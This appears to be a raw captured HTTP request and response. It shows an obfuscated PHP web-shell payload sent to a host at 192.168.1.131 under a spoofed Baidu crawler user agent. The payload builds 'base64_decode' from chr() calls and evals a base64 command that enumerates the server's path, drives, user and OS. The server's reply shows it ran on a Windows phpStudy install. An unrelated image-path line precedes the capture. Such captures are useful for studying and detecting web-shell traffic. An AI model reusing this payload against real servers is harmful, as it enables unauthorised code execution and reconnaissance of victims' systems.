 X-Forwarded-For: 139.67.99.3
Referer: http://192.168.1.131/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.1.131
Content-Length: 698
Connection: Close
Cache-Control: no-cache
a=$xx%3Dchr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).chr(100).chr(101).chr(99).chr(111).
chr(100).chr(101);$yy=$_POST;@eval/**/.($xx/**/.
($yy[z0]));&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3
Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1kaXJuYW1lKF9fRklMRV9fKTskUj0ieyREfVx0IjtpZihzdWJzdHIoJEQsM
CwxKSE9Ii8iKXtmb3JlYWNoKHJhbmdlKCJBIiwiWiIpIGFzICRMKWlmKGlzX2RpcigieyRMfToiKSkkUi49InskTH06Ijt9JFIuPS
JcdCI7JHU9KGZ1bmN0aW9uX2V4aXN0cygncG9zaXhfZ2V0ZWdpZCcpKT9AcG9zaXhfZ2V0cHd1aWQoQHBvc2l4X2dldGV1aWQoKSk
6Jyc7JHVzcj0oJHUpPyR1WyduYW1lJ106QGdldF9jdXJyZW50X3VzZXIoKTskUi49cGhwX3VuYW1lKCk7JFIuPSIoeyR1c3J9KSI7
cHJpbnQgJFI7O2VjaG8oInw8LSIpO2RpZSgpOw%3D%3DHTTP/1.1 200 OK
Date: Sun, 10 Nov 2019 01:16:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 76
Connection: close
Content-Type: text/html
->|C:\phpStudy\PHPTutorial\WWW C:D: Windows NT TAO-PC 6.1 build 7601(Tao)|<-